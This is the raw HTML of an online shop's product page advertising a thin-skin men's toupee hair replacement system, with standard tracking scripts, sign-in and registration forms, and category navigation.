

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html
body_size: 33805
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.toupee.com/';
    var require = {
        "baseUrl": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Natural Hairline Mens Hair System | Best Toupee Hair Replacement For Men #6"/>
<meta name="description" content="Men&#039;s toupee hair replacement system offers you the most secure fit and there is no need to worry about it falling off. Get any hot men&#039;s hairstyle with a toupee hair piece. Order hair toupee online now!"/>
<meta name="keywords" content="mens hair systems, hair replacement for men, mens hair pieces, toupee for men, hair replacement systems, mens toupee, hair pieces for men, mens non-surgical hair replacement systems, hairpieces for men"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Natural Hairline Mens Hair System | Best Toupee Hair Replacement For Men #6</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css" />
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5300095"></script>

<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta name="google-site-verification" content="qD9mmC0S-phF1dXkyaicjDqf22LLmmS3088NJbmvILo" />
<meta name="google-site-verification" content="FMvueAx3VASrrfhcE13-MLUZqAmPEd5SfPeP88HgIvc" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2527024934215259');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2527024934215259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://www.dwin1.com/19038.js" type="text/javascript" defer="defer"></script>
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613878736533', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613878736533&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
        

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-178405124-1"},
            "module": "catalog",
            "controller": "product",
            "action": "view"
        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<link rel="canonical" href="https://www.toupee.com/real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html">
<meta property="og:site_name" content="Toupee">
<meta property="og:url" content="https://www.toupee.com/real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html">
<meta property="og:title" content="Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6">
<meta property="og:type" content="product">
<meta property="og:description" content="Men&#039;s toupee hair replacement system offers you the most secure fit and there is no need to worry about it falling off. Get any hot men&#039;s hairstyle with a toupee hair piece. Order hair toupee online now!">
<meta property="og:price:amount" content="299">
<meta property="og:price:currency" content="USD">
<meta property="og:image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/0/0/002_1_1.jpg">
<meta property="og:image:secure_url" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/0/0/002_1_1.jpg">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6">
<meta name="twitter:description" content="Men&#039;s toupee hair replacement system offers you the most secure fit and there is no need to worry about it falling off. Get any hot men&#039;s hairstyle with a toupee hair piece. Order hair toupee online now!">
<meta name="twitter:image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/0/0/002_1_1.jpg">
<meta itemprop="image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/0/0/002_1_1.jpg">

<link rel="alternate" href="https://www.toupee.com/real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html" hreflang="x-default">
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://www.toupee.com/",
        "name": "Toupee",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.toupee.com/catalogsearch/result/?q={query}",
            "query-input": "required name=query"
        }
    }
</script>
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Toupee",
        "url": "https://www.toupee.com/",
        "description": "Men&#039;s toupee hair replacement system offers you the most secure fit and there is no need to worry about it falling off. Get any hot men&#039;s hairstyle with a toupee hair piece. Order hair toupee online now!",
        "telephone": "+19178322608",
        "sameAs": [
            "https://www.facebook.com/toupeec/",
            "https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/",
            "https://www.instagram.com/toupee_c/",
            "https://www.pinterest.com/toupeec/_created/",
            "https://www.reddit.com/user/Toupeecom/"
        ],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Toupee.com Company, Qingdao Shandong, China",
            "addressLocality": "china",
            "addressRegion": "Shandong",
            "postalCode": "266000",
            "addressCountry": "China"
        }
    }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6" />
<meta property="og:image"
      content="https://www.toupee.com/media/catalog/product/cache/d4d4f9dad7344fbd40233204843093e2/0/0/002_1_1.jpg" />
<meta property="og:description"
      content="    Thin skin base toupee hair systems are becoming increasingly popular due to their natural-looking appearance, versatility, and comfort. The thin skin base is made of a thin, strong polyurethane material that is virtually undetectable to the eye and is designed to mimic the look and feel of real scalp skin. This makes them perfect for those who want a natural-looking hairline and want to avoid the bulky feel of traditional hair systems. The thin skin base allows for more breathability, which helps keep the scalp cool and dry. Additionally, the thin skin base helps provide a secure fit for the hair system, which helps it stay in place for longer periods of time.
Coupon code：WIN
Saving Extra: $15
If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!WhatsApp number：+86 131 6501 1553E-mail：service@uuhair.comINS: @toupeec2012" />
<meta property="og:url" content="https://www.toupee.com/real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html" />
    <meta property="product:price:amount" content="299"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="blackfriday catalog-product-view product-real-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toupee.com",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="logoBox">
    <a class="logo" href="https://www.toupee.com/"
       title="Toupee&#x20;Hair" aria-label="store logo"></a>
    <a class="hint" href="https://www.toupee.com/"></a>

    <img src="https://www.toupee.com/media/logo/stores/1/logo-init.png"
         title="Toupee&#x20;Hair"
         alt="Toupee&#x20;Hair"
                    />
</div>

<picture>
    <source media="(min-width: 1200px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pc.jpg">
    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pad.jpg">
    <img class="top-bg" alt="non surgical hair replacement system"
         src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-mb1.jpg">
</picture>

<script>
    require(['jquery', 'picturefill'],function($, picturefill){});
</script><div class="header links">
<div class="customer-order link">
    <a href="https://www.toupee.com/v-looped-thick-full-skin-poly-hair-replacement-system.html">
        <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/customer-order.png">
        <span class="title">Custom Order</span>
    </a>
</div>
<div class="authorization-link link" data-label="">
            <a class="login-in" href="javascript:void(0)">
            <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/images/sign-in.png">
            <span class="title">Sign In</span>
        </a>
    </div>
<div class="customer-box" id="customer-box">
    <div class="top-box">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times"></i></a>
    </div>
    <div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign In</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.toupee.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="rcQTRmZWhclHBrQh" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://www.toupee.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                </div>
                <div class="create-account-link">
                    <div class="join-us">Want to join the Family?</div>
                    <a class="show-register-form" href="javascript:void()">Create Account</a>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div><div class="register-container"><div class="block-title">
    <strong id="block-customer-login-heading" role="heading" aria-level="2">Create Account</strong>
</div>
<div class="block-content">
    <form class="form create account form-create-account" action="https://www.toupee.com/customer/account/createpost/" method="post" id="form-validate-create" enctype="multipart/form-data" autocomplete="off">
        <input name="form_key" type="hidden" value="rcQTRmZWhclHBrQh" />        <fieldset class="fieldset create info">
            <input type="hidden" name="success_url" value="">
            <input type="hidden" name="error_url" value="">
            
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
    
                        
                        
                                </fieldset>
                <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="field required">
                <label for="email_address" class="label"><span>Email</span></label>
                <div class="control">
                    <input type="email" name="email" autocomplete="email" id="email_address" value="" title="Email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="field password required">
                <label for="password" class="label"><span>Password</span></label>
                <div class="control">
                    <input type="password" name="password" id="password"
                           title="Password"
                           class="input-text"
                           data-password-min-length="8"
                           data-password-min-character-sets="3"
                           data-validate="{required:true, 'validate-customer-password':true}"
                           autocomplete="off">
                </div>
            </div>
            <div class="field confirmation required">
                <label for="password-confirmation" class="label"><span>Confirm Password</span></label>
                <div class="control">
                    <input type="password" name="password_confirmation" title="Confirm&#x20;Password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
                </div>
            </div>
                        <div class="field captcha required" role="user_create">
    <label for="captcha_user_create" class="label"><span>Please type the letters and numbers below</span></label>
    <div class="control captcha">
        <input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_create"
                 id="captcha-container-user_create"
                 data-mage-init='{"captcha":{"url": "https://www.toupee.com/captcha/refresh/",
                                            "imageLoader": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif",
                                             "type": "user_create"}}'>
                <div class="control captcha-image">
                    <img alt="Please&#x20;type&#x20;the&#x20;letters&#x20;and&#x20;numbers&#x20;below" class="captcha-img" height="50" src="https://www.toupee.com/media/captcha/base/f952f35343d1c445bd2c0be222f58c4b.png"/>
                    <button type="button" class="action reload captcha-reload" title="Reload&#x20;captcha"><span>Reload captcha</span></button>
                </div>
            </div>
                    </div>
    </div>
</div>
        </fieldset>
                    <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="Sign&#x20;Up&#x20;for&#x20;Newsletter" value="1" id="is_subscribed" class="checkbox">
                <span></span>
                <label for="is_subscribed" class="label"><span>I agree to Receive News Email.</span></label>
            </div>
                                        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" class="action submit primary register" title="Create"><span>Create</span></button>
            </div>
        </div>
        <div class="login-account-link">
            <div class="if-have-an-account">Already have an account?</div>
            <a class="show-login-form" href="javascript:void(0)">Sign In</a>
            <a class="show-login-form loginBtn hidden" href="https://www.toupee.com/customer/account/login/">
                Sign In            </a>
        </div>
    </form>
</div>

<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate-create');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>

<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div></div>
<div class="customer-loading" id="customer-loading"></div>

<script>
    require(['jquery'],function($){
        $('fieldset  .field .label').click(function () {
            if(!$(this).parent('.field').hasClass('active')){
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if($(this).parent().parent('.field').hasClass('active') && $(this).val() == ''){
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });

        //切换
        $('.show-register-form').click(function(){
            $('.login-container').hide();
            $('.register-container').show();
        });
        $('.show-login-form').click(function(){
            $('.register-container').hide();
            $('.login-container').show();
        });
        $('.customer-box .close, .header .customer-loading').click(function(){
            $('.customer-box').hide();
            $('.customer-loading').hide();
        });

        $('.header .login-in').click(function(){
            let isLoginOrCreate = $("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}
            $('.customer-box').show();
            $('.customer-loading').show();
        })
    });
</script>
<div class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toupee.com/wishlist/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/images/wishlist.png" class="icon">
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<div class="search-button link">
    <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Search/images/search.png">
    <span class="title">Search</span>
</div>
<div class="search-content">
    <form class="form minisearch" id="search_mini_form"
          action="https://www.toupee.com/catalogsearch/result/" method="get">
        <div class="field search">
            <label class="label" for="search" data-role="minisearch-label">
                <span>Search</span>
            </label>
            <div class="control">
                <div class="close hidden fa fa-close"></div>
                <input id="search"
                       data-mage-init='{"quickSearch":{
                            "formSelector":"#search_mini_form",
                            "url":"https://www.toupee.com/search/ajax/suggest/",
                            "focus_url":"https://www.toupee.com/sm_search/ajax/suggests/",
                            "destinationSelector":"#search_autocomplete",
                            "minSearchLength":"3"}
                       }'
                       type="text"
                       name="q"
                       value=""
                       placeholder="What&#x20;can&#x20;we&#x20;help&#x20;you&#x20;find&#x3F;"
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"
                       aria-expanded="false"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.toupee.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Search"
                    class="action search" aria-label="Search">
                <span>Search</span>
            </button>
        </div>
    </form>
</div>
<script>
    require([
        "jquery",
    ], function($){
        $(".search-button").click(function () {
            var isActive = $(this).hasClass("active");
            if (!isActive) {
                $(this).addClass("active");
                $(".search-content").addClass("active");
            } else {
                if($('#search').val() == ''){
                    alert('Please enter what you want');
                    $('#search').focus();
                    return;
                }
                $("#search_mini_form").submit();
            }
        });
        $(".header.links > .search-content .control .close").click(function(){
           $(".header.links > .search-content").removeClass("active");
        });
        $(document).click(function(event){
            if ($(document).width() >= 1200){
                var _con = $(".search-button");
                var _con2 = $(".search-content");
                if((!_con.is(event.target) && _con.has(event.target).length === 0) && (!_con2.is(event.target) && _con2.has(event.target).length === 0)){
                    $('#search_autocomplete').hide();
                    _con.removeClass("active");
                    _con2.removeClass("active");
                }
            }
        });
    });
</script>

<div data-block="minicart" class="minicart-wrapper link">
    <a class="action showcart" href="https://www.toupee.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Checkout/images/mini-cart.png" class="icon">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
        <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
            <!-- ko text: "0" --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter-label">
        <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
        </span>
    </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
            "appendTo":"[data-block=minicart]",
            "triggerTarget":".showcart",
            "timeout": "2000",
            "closeOnMouseLeave": false,
            "closeOnEscape": true,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko if: !getTemplate() --><span>You have no items in your shopping cart.</span><!-- /ko -->
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.toupee.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toupee.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toupee.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.toupee.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toupee.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768724224}}};
    </script>
    <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Ficon\u002Floading1.gif"
            }
        }
    </script>
</div>


</div></div></div></header><div class="headerBox">
    <div class="navBtn"><i class="fa fa-bars"></i></div>
    <div class="headerList flex justify-around">
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/custom-hair-systems.html">Custom Order</a>
        <div class="searchBtn"><i class="fa fa-search"></i>Search</div>
        <a class="account notLogin" href="javascript:void(0)">
            <i class="fa fa-user accountI"></i>Account        </a>
    </div>
</div>
<div class="header-nav">
    <nav id="nav">
    <ol class="nav-primary clear">
        <li class="liItem home"><a class="aItem home" href="https://www.toupee.com/">Home</a></li>
        <li class="liItem hair_systems">
            <a class="aItem" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left">
                    <div class="category-title Limited active" style="margin-bottom: 30px;"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited-201210.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                            Great Discounts on Hairpieces >>
                        </a>
                    </div>

                    <div class="category-title Limited"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/mens_toupee_210302.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                            Wholesale Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"></div>

                    
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html">
                            Skin Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">
                            0.03mm Ultra thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">
                            0.04-0.06mm Thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                            0.07-0.15mm Thick skin                        </a>
                    </div>
